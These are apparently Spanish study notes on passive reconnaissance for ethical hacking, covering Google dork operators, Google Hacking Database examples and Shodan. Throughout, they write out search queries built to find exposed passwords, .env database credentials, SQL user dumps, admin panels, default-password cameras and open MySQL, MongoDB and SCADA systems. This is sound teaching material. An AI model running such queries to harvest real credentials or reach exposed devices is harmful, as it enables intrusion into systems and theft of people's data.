

# **Recopilación de información**

## **Recopilación pasiva de información**

* Recolección de información sobre un objetivo determinado **sin que las actividades** realizadas por el analista **sean mínimamente detectadas** por dicho objetivo.
* Difícil de realizar y a menudo proporciona resultados poco concluyentes.
* La manera habitual de recolección pasiva de información es mediante el acceso a la **información almacenada en lugares públicos**
* Raramente se utiliza de manera individual (combinado con semi pasivas y activas)

### 2.1.1 Hacking con buscadores: Google Hacking

**Comando: consulta  
  
  
  
  
**



### 2.1.2 Google Hacking Database



inurl:https://trello.com AND intext:@gmail.com AND intext:password site:  
s3 site:amazonaws.com filetype:xls password  
intext: “@gmail.com” intext:”password” inurl:/files/ ext:txt

1. **inurl:https://trello.com AND intext:@gmail.com AND intext:password**

|  |
| --- |
| inurl:https://trello.com → Busca URLs que contengan "trello.com"  AND → Operador lógico (deben cumplirse todas las condiciones)  intext:@gmail.com → Páginas cuyo texto contenga "@gmail.com"  AND  intext:password → Páginas cuyo texto contenga "password" |

**¿Qué encuentra?** Tableros de Trello expuestos públicamente que contienen emails de Gmail y la palabra "password".

**Ejemplo de resultado:**

|  |
| --- |
| URL: https://trello.com/b/abc123/proyecto-empresa  Contenido visible:  - Usuario: juan@gmail.com  - Password temporal: 12345 |

**2. site:s3.amazonaws.com filetype:xls password**

|  |
| --- |
| site:s3.amazonaws.com → Restringe búsqueda solo a buckets de Amazon S3  filetype:xls → Solo archivos Excel (.xls)  password → Que contengan la palabra "password" |

**¿Qué encuentra?** Archivos Excel almacenados en buckets de Amazon S3 mal configurados (públicos) que contienen contraseñas.

**Ejemplo de resultado:**



1. **intext:"@gmail.com" intext:"password" inurl:/files/ ext:txt**

|  |
| --- |
| intext:"@gmail.com" → Texto que contenga exactamente "@gmail.com" (comillas = literal)  intext:"password" → Texto que contenga exactamente "password"  inurl:/files/ → URL debe contener "/files/"  ext:txt → Extensión del archivo debe ser .txt |

**¿Qué encuentra?** Archivos de texto en carpetas llamadas "files" que contienen emails de Gmail y contraseñas.

**Ejemplo de resultado:**



**Por qué funciona:** Desarrolladores dejan archivos de configuración o logs accesibles públicamente.

### 2.1.3 Google Hacking: Comandos y Operadores Booleanos

Estos comandos permiten refinar búsquedas y descubrir información sensible o útil dentro de un proceso de hacking ético y de investigación OSINT. A continuación, encontrarás cada uno con su descripción, un ejemplo de uso y la explicación de qué hace específicamente.

**OSINT** = **O**pen **S**ource **INT**elligence

**Definición:** Recopilación de información de **fuentes públicas y abiertas**.

**Resumen en una frase:** OSINT es buscar información útil sobre un objetivo usando solo fuentes públicas disponibles para cualquiera.

**define:término**

**Descripción:** Muestra definiciones de diversas páginas web para el término buscado.

**Ejemplo:** define:osint

**Qué hace:** Devuelve definiciones de “OSINT”, ayudando a comprender su significado.

**filetype:término (o ext:término)**

**Descripción:** Restringe la búsqueda a documentos con la extensión especificada (PDF, XLS, DOCX, etc.). Útil para localizar informes, listados o archivos confidenciales.

**Ejemplo:** filetype:xls "password"

**Qué hace:** Muestra hojas de cálculo en formato XLS que contengan la palabra “password”, pudiendo revelar credenciales.

**site:sitio/dominio**

**Descripción:** Filtra los resultados a las páginas de un dominio concreto. Ideal para investigar un objetivo específico.

**Ejemplo:** site:pastebin.com "email list"

**Qué hace:** Busca dentro de Pastebin contenido que incluya la frase “email list”, posible indicio de fuga de datos.

**link:url**

**Descripción:** Muestra qué páginas enlazan a la URL indicada (solo se reflejan enlaces de sitios con cierta relevancia para Google).

**Ejemplo:** link:https://example.com

**Qué hace:** Permite averiguar quién enlaza a *example.com*, útil para investigación OSINT y reputacional.

|  |
| --- |
| **link:url - EXPLICACIÓN BREVE**  **Sintaxis:**  link:https://ejemplo.com  **¿Qué hace?** Muestra páginas que **enlazan/apuntan** a la URL especificada.  **Ejemplo práctico:**  link:https://facebook.com  **Resultado:** Google muestra sitios web que tienen un enlace hacia Facebook.  - blog.ejemplo.com menciona: "Síguenos en [Facebook]"  - noticias.com dice: "Según un estudio de [Facebook]..."  - empresa.com tiene: "Comparte en [Facebook]"  **Uso en hacking ético:**  **1. Descubrir relaciones entre sitios**  link:https://empresa-objetivo.com  Encuentras qué sitios mencionan a la empresa → posibles partners, clientes, proveedores.  **2. Encontrar subdominios o sitios relacionados**  link:https://admin.empresa.com  Ver quién enlaza al panel admin (puede revelar documentación olvidada).  **3. Analizar reputación** Ver qué tipo de sitios enlazan al objetivo (foros, quejas, menciones en dark web indexada).  **Limitación importante:**  Google ya **no muestra todos los backlinks**, solo una muestra limitada. Para análisis completo de backlinks, es mejor usar:   * Ahrefs * Moz * SEMrush * Majestic   **Diferencia clave:**  link:ejemplo.com → Quién enlaza A ejemplo.com  site:ejemplo.com → Qué hay DENTRO de ejemplo.com  related:ejemplo.com → Sitios similares a ejemplo.com  **En resumen:** link: te muestra quién está hablando/enlazando a un sitio, útil para mapear relaciones y descubrir información contextual del objetivo. |

**cache:url**

**Descripción:** Muestra la versión que Google tiene guardada en caché de la página indicada.

**Ejemplo:** cache:https://example.com

**Qué hace:** Permite ver la última copia de *example.com*, incluso si el contenido original ha cambiado o sido eliminado.

cache: te permite ver versiones antiguas de páginas que pueden contener información que ya fue eliminada o modificada.

**info:url**

**Descripción:** Ofrece información que Google tiene sobre la página o dominio especificado.

**Ejemplo:** info:https://example.com

**Qué hace:** Muestra datos relacionados con *example.com*, por ejemplo la versión en caché o páginas similares.

**related:url**

**Descripción:** Devuelve páginas que Google considera similares al sitio indicado.

**Ejemplo:** related:https://example.com

**Qué hace:** Muestra sitios “relacionados” con *example.com*, útil para descubrir competencia o dominios similares.

**allinanchor:términos**

**Descripción:** Restringe resultados a páginas que reciben enlaces (backlinks) cuyo texto contenga todos los términos indicados.

**Ejemplo:** allinanchor:"database leaked"

**Qué hace:** Muestra páginas enlazadas con la frase “database leaked” en su anchor text, revelando brechas de datos.

**inanchor:término**

**Descripción:** Similar a *allinanchor*, pero se puede combinar con otros términos en la misma búsqueda.

**Ejemplo:** inanchor:breach "credit cards"

**Qué hace:** Encuentra páginas cuyo anchor text incluya “breach” y que mencionen “credit cards” en el contenido.

**allintext:términos**

**Descripción:** Muestra solo páginas que contengan todos los términos en el texto.

**Ejemplo:** allintext:"internal use only confidential"

**Qué hace:** Filtra resultados a aquellos que incluyan la frase exacta “internal use only confidential” en el cuerpo del texto.

**intext:término**

**Descripción:** Busca páginas que incluyan un término en su texto. Puede combinarse con más palabras.

**Ejemplo:** intext:exposed "api key"

**Qué hace:** Retorna páginas donde aparezca “exposed” en el texto y que incluyan la frase “api key”, útil para detectar posibles credenciales filtradas.

|  |
| --- |
| **allintext:términos vs intext:término**  **allintext:términos**  **Sintaxis:**  allintext:admin password database  **¿Qué hace?** Busca páginas donde **TODOS** los términos aparecen en el **texto del contenido** (no en URL, título o enlaces).  **Ejemplo:**  allintext:username password mysql  Encuentra páginas cuyo contenido contiene las tres palabras: "username", "password" y "mysql".  **Limitación:** NO puedes combinar con otros operadores como site: o filetype:  **intext:término**  **Sintaxis:**  intext:password  **¿Qué hace?** Busca páginas que contengan el término en el **texto del contenido**. Puedes **combinarlo** con otros operadores.  **Ejemplos combinados:**  intext:password site:gov filetype:xls  intext:admin inurl:login  intext:database ext:sql  **Diferencia clave:**  allintext:admin password login  → Las 3 palabras DEBEN estar en el texto  → NO puedes usar site:, filetype:, etc.  intext:admin password login  → Solo "admin" garantizado en texto  → "password login" se buscan normalmente  → SÍ puedes combinar: intext:admin site:ejemplo.com  **Uso en hacking ético:**  **Buscar archivos de configuración expuestos:**  intext:"DB_PASSWORD" filetype:env  intext:"mysql_connect" filetype:php  **Encontrar credenciales en logs:**  allintext:username password failed login  **Buscar paneles admin:**  intext:"admin panel" inurl:login  **Resumen:**   * allintext: = todos los términos en el texto, sin otros operadores * intext: = un término en el texto, combinable con otros comandos |

**allinurl:términos**

**Descripción:** Muestra solo resultados que tengan todos los términos en la URL.

**Ejemplo:** allinurl:"admin portal"

**Qué hace:** Localiza URLs que incluyan “admin” y “portal”, útil para encontrar paneles de administración expuestos.

**inurl:término**

**Descripción:** Similar a *allinurl*, pero se puede combinar con otras palabras de búsqueda. Devuelve URLs que contengan el término.

**Ejemplo:** inurl:wp-admin "vulnerabilities"

**Qué hace:** Filtra páginas donde la URL contenga “wp-admin” y mencione “vulnerabilities” en el texto, para detectar fallos en WordPress.

**allintitle:términos**

**Descripción:** Limita los resultados a páginas cuyo título contenga todos los términos indicados.

**Ejemplo:** allintitle:"database dump"

**Qué hace:** Muestra resultados con “database dump” en el título, posible indicio de bases de datos expuestas.

**intitle:término**

**Descripción:** Similar a *allintitle*, pero se puede combinar con otros términos. Devuelve páginas cuyo título contenga el término.

**Ejemplo:** intitle:"sql injection" "bypass authentication"

**Qué hace:** Retorna resultados que en el título incluyan “sql injection” y mencionen “bypass authentication” en el contenido.

**Operadores Booleanos Google Hacking**

Estos operadores permiten combinar o filtrar términos para obtener resultados más específicos en búsquedas OSINT o de información sensible.

**" "**

**Descripción:** Busca la frase exacta, sin variaciones.

**Ejemplo:** "employee private data"

**Qué hace:** Devuelve resultados que incluyan exactamente “employee private data”, revelando posible exposición de datos.

|  |
| --- |
| **" " (Comillas) - SUPER BREVE**  **Sintaxis:**  "frase exacta"  **¿Qué hace?** Busca la **frase EXACTA**, palabra por palabra, sin variaciones.  **Comparación:**  admin panel  → Busca páginas con "admin" Y "panel" (pueden estar separadas)  "admin panel"  → Busca EXACTAMENTE la frase "admin panel" junta  **Ejemplo práctico:**  password  → Encuentra: "password", "passwords", "passworded"  "password123"  → Encuentra SOLO: "password123" (exacto)  **Uso en hacking ético:**  "DB_PASSWORD="  "mysql_connect"  "<?php phpinfo(); ?>"  "Index of /backup"  Encuentra configuraciones, código o directorios con texto exacto.  **En resumen:** Las comillas fuerzan búsqueda literal sin sinónimos ni variaciones. |

**-**

**Descripción:** Excluye una palabra de la búsqueda.

**Ejemplo:** "database dump" -site:github.com

**Qué hace:** Muestra resultados de “database dump” excluyendo GitHub, centrando la búsqueda en otros dominios.

|  |
| --- |
| **- (Menos/Exclusión) - SUPER BREVE**  **Sintaxis:**  término -excluir  **¿Qué hace?** **Excluye** una palabra o sitio de los resultados.  **Ejemplos básicos:**  python -snake  → Busca "python" (lenguaje) pero NO "snake" (serpiente)  gmail -hotmail  → Busca "gmail" pero excluye páginas con "hotmail"  **Ejemplos avanzados:**  filetype:pdf password -manual  → PDFs con "password" pero SIN "manual"  site:gov intext:login -https  → Sitios .gov con "login" pero sin HTTPS (inseguros)  inurl:admin -inurl:wordpress  → Páginas admin que NO sean WordPress  **Uso en hacking ético:**  **Evitar ruido en búsquedas:**  "database backup" -github.com -stackoverflow.com  → Backups de BD excluyendo sitios comunes de código  **Buscar expuestos pero excluir legítimos:**  filetype:sql -site:github.com -site:gitlab.com  → Archivos SQL expuestos, excluyendo repos de código  **Filtrar tutoriales:**  inurl:admin intext:password -tutorial -example -demo  → Paneles admin reales, no ejemplos educativos  **Regla importante:**  ❌ admin - panel (con espacios no funciona) ✅ admin -panel (sin espacio después del menos)  **En resumen:** El - elimina resultados no deseados, refinando tu búsqueda. |

**OR (ó |)**

**Descripción:** Funciona como un “o lógico”. Devuelve resultados que contengan uno u otro término.

**Ejemplo:** "mysql dump" OR "database leak"

**Qué hace:** Amplía la búsqueda para incluir fugas de bases de datos bajo cualquiera de esos términos.

**+**

**Descripción:** Fuerza la inclusión de palabras que Google suele ignorar (artículos, preposiciones) o caracteres especiales (tildes, ñ, etc.).

**Ejemplo:** +la "exposed password"

**Qué hace:** Impide que Google omita “la” y fuerza la frase “exposed password”.

|  |
| --- |
| **+ (Más/Inclusión Forzada) - SUPER BREVE**  **Sintaxis:**  +término  **¿Qué hace?** Fuerza a Google a **incluir** palabras que normalmente **ignoraría** (artículos, preposiciones, acentos, ñ).  **Palabras que Google suele ignorar:**  Español: de, el, la, los, un, una, en, con, por...  Inglés: the, a, an, of, in, on, at, to...  **Ejemplos prácticos:**  **Sin +:**  administración de bases de datos  → Google busca: "administracion bases datos" (ignora "de")  **Con +:**  administración +de bases +de datos  → Google busca exactamente con "de"  **Para caracteres especiales:**  **Acentos:**  José  → Google encuentra: "Jose" y "José"  +José  → Google SOLO encuentra: "José" (con acento)  **Letra ñ:**  año  → Google puede mostrar: "ano" y "año"  +año  → Google SOLO busca: "año" (con ñ)  **Uso en hacking ético:**  **Buscar configuraciones específicas:**  +contraseña +ñ site:empresa.com  → Archivos en español con acentos exactos  **Forzar términos técnicos:**  +C++ programming  → Google no ignora los símbolos "++"  **Búsquedas precisas:**  +de +la empresa filetype:pdf  → PDFs que contengan exactamente "de la"  **Nota importante:**  ⚠️ Google ha deprecado parcialmente el operador + en favor de las comillas " "  **Alternativa moderna:**  +la password → "la" password  **En resumen:** El + fuerza a Google a no ignorar palabras comunes o caracteres especiales, útil para búsquedas muy específicas. |

**\***

**Descripción:** El asterisco se usa como comodín para uno o varios términos desconocidos. Suele usarse con comillas para mantener la posición.

**Ejemplo:** "confidential * report"

**Qué hace:** Encuentra frases con “confidential”, luego cualquier palabra, y termina con “report” (por ejemplo, “confidential company report”).

|  |
| --- |
| **\* (Asterisco/Comodín) - SUPER BREVE**  **Sintaxis:**  "término * término"  **¿Qué hace?** Funciona como **comodín** que reemplaza **una o más palabras desconocidas**.  **Ejemplos básicos:**  "admin * panel"  → Encuentra:  - admin login panel  - admin control panel  - admin dashboard panel  - admin access control panel  "password for *"  → Encuentra:  - password for admin  - password for database  - password for root  - password for mysql server  **Uso en hacking ético:**  **1. Buscar patrones de credenciales:**  "username * password *"  → username: admin password: 12345  → username is root password is secret  **2. Encontrar configuraciones:**  "DB_PASSWORD * localhost"  → DB_PASSWORD = 12345 localhost  → DB_PASSWORD: secret123 localhost  **3. Archivos con estructura conocida:**  filetype:sql "INSERT INTO users * password *"  → Dumps SQL con inserts de usuarios  **4. Logs con formato específico:**  "failed login attempt * from IP *"  → Logs de intentos fallidos con IPs  **Cuándo usar comillas:**  ❌ Sin comillas (no mantiene posición):  admin * panel  → Busca "admin", cualquier cosa, "panel" (pueden estar muy separados)  ✅ Con comillas (mantiene secuencia):  "admin * panel"  → Frase coherente con palabra(s) en medio  **Limitaciones:**   * El * reemplaza **palabras completas**, no partes de una palabra * Funciona mejor dentro de comillas * Puede devolver muchos resultados si es muy genérico   **Ejemplos avanzados:**  "* credentials" filetype:txt  inurl:backup "password * user *"  "config * database * host *" ext:php  **En resumen:** El * es un comodín que rellena espacios desconocidos en frases, útil cuando conoces el patrón pero no las palabras exactas. |

### 2.1.4 Shodan

**Shodan=** “El Google de los dispositivos conectados a Internet”

**¿Qué es?**Un **motor de búsqueda** que escanea Internet buscando dispositivos conectados:

* Cámaras IP
* Routers
* Servidores
* Sistemas industriales (SCADA)
* IoT (refrigeradores, termostatos, etc.)
* Bases de datos expuestas
* Impresoras de red
* Semáforos
* Paneles solares

**Diferencia clave:**

|  |
| --- |
| Google → Indexa PÁGINAS WEB  Shodan → Indexa DISPOSITIVOS y SERVICIOS |

**Qué muestra:**Para cada dispositivo encuentra:

- IP pública

-Puertos abiertos

- Servicios corriendo (Apache, MySQL, SSH, etc.)

- Versiones de software

- Ubicación geográfica

- Banner del servicio

- Vulnerabilidades conocidas

**Ejemplo práctico:**

**Búsqueda en Shodan:**

|  |
| --- |
| apache country:CL |

**Resultado:**

|  |
| --- |
| Servidor Apache 2.2.15 (vulnerable)  IP: 200.X.X.X  Puerto: 80, 443, 8080  Ubicación: Santiago, Chile  Organización: Empresa XYZ  Vulnerabilidades: CVE-2017-XXXX |

**Búsquedas típicas:**

|  |
| --- |
| # Cámaras sin contraseña  "default password"  # Bases de datos MongoDB expuestas  "mongodb server information"  # Paneles administrativos  "admin panel"  # Impresoras de red  "HP LaserJet"  # Sistemas industriales  "SCADA" |

**Uso en hacking ético:**

**Reconocimiento pasivo:**

|  |
| --- |
| org:"Empresa Objetivo"  → Todos los dispositivos de esa organización |

**Encontrar servicios vulnerables:**

|  |
| --- |
| apache 2.2.15 country:CL  → Servidores Apache viejos en Chile |

**Descubrir infraestructura:**

|  |
| --- |
| port:3306 mysql  → Bases de datos MySQL expuestas |

**En resumen:** Shodan escanea Internet continuamente y cataloga todos los dispositivos conectados, mostrando qué está expuesto, dónde y con qué vulnerabilidades.

Repositorio que agrupa muchas consultas:  
**https://github.com/jakejarvis/awesome-shodan-queries**

“Server: yawcam” “Mime-Type: text/html”

#### **2.1.4.1 ¿Que es SHODAN?**

**Shodan** es un **motor de búsqueda** creado en 2009 por John Matherly que escanea **TODO Internet** buscando dispositivos conectados.

**Diferencia fundamental**

|  |
| --- |
| **Google** |
| **Busca:** Paginas web  **Indexa:** Contenido HTML  **Encuentra:** Información para humanos |

|  |
| --- |
| **Shodan** |
| **Busca:** Dispositivos conectados  **Indexa:** Puertos, servicios, banners  **Encuentra:** Maquinas y sus vulnerabilidades |

**Otra definición:**Shodan **NO solo busca IoT,** busca **CUALQUIER COSA** que responda:

|  |
| --- |
| 1. Servidores web (Apache, ngix) 2. Base de datos (MySQL, MongoDB) 3. Dispositivos Iot (cámaras, routers) 4. Servicios SSH, FTP, Telnet 5. Paneles administrativos 6. Impresoras de red 7. Sistemas industriales (SCADA) |

**PROCESO EXACTO:**

|  |
| --- |
| 1. Shodan escanea IP: 200.1.1.50 2. Prueba puertos comunes:   - Puerto 22 → responde SSH  - Puerto 80 → responde Apache  - Puerto 3306 → responde MySQL   1. Lee banners:   - SSH-2.0-OpenSSH_5.3  - Server: Apache/2.2.15  - MySQL 5.0.95  4. Identifica software + versión  5. Busca CVEs conocidos para esas versiones  6. Lo indexa y hace buscable |

**Tu resumen en una frase corregida:**Shodan escanea cada IP de Internet, detecta **que servicios/dispositivos** responden en cada puerto, lee sus **banners** para identificar software y versión, y asocia **CVEs conocidos**

#### **2.1.4.2 ¿Como funciona?**

1. **Shodan escanea constantemente internet**

**-** Prueba cada IP publica (miles de millones)  
- Toca puertos comunes (22, 80, 443, 3306, etc)  
- Registra que responde

2. **Captura “banners”**

|  |
| --- |
| Ejemplo: Te conectas al puerto 80 de 200.1.1.1    Respuesta:  HTTP/1.1 200 OK  Server: Apache/2.2.15 (CentOS)  X-Powered-By: PHP/5.3.3 |

Shodan guarda toda esa info.

3. **Indexa y categoriza**

- Identifica el software   
- Detecta versiones   
- Busca vulnerabilidades conocidas   
- Geolocaliza el dispositivo   
- Lo hace buscable

#### **2.1.4.3 ¿QUE PUEDE ENCONTRAR?**

**Literalmente TODO lo conectado a Internet:**

|  |
| --- |
| 🖥️ SERVIDORES   * Web (Apache, nginx) * Bases de datos (MySQL, MongoDB) * SSH, FTP, Telnet   📹 DISPOSITIVOS IoT   * Camaras IP * DVR de seguridad * Termostatos inteligentes * Refrigeradores conectados * Bombillas inteligentes   🏭 SISTEMAS INDUSTRIALES   * Controladores SCADA * Semáforos * Turbinas eólicas * Paneles solares * Sistemas de energía   🏥 EQUIPOS MÉDICOS   * Máquinas de resonancia (MRI) * Monitores cardíacos * Sistemas hospitalarios   🎮 ENTRETENIMIENTO   * Consolas de juegos * Smart TVs * Chromecasts * Apple TVs   🖨️ OFICINA   * Impresoras * Escáneres * Fotocopiadoras   🚗 TRANSPORTE   * Sistemas de barcos * Controles de trenes * Lectores de patentes   ⚡ INFRAESTRUCTURA CRÍTICA   * Redes eléctricas * Sistemas de agua * Centrales nucleares |

#### **2.1.4.4 EJEMPLO REAL DE BUSQUEDA**

  
¡Es una cámara con usuario/contraseña por defecto que puedes ver en tu navegador!

#### **2.1.4.5 ¿POR QUÉ ES TAN PODEROSO?**

**  
**

**INTERFAZ WEB:**

Cuando entras a <https://www.shodan.io> y buscas:

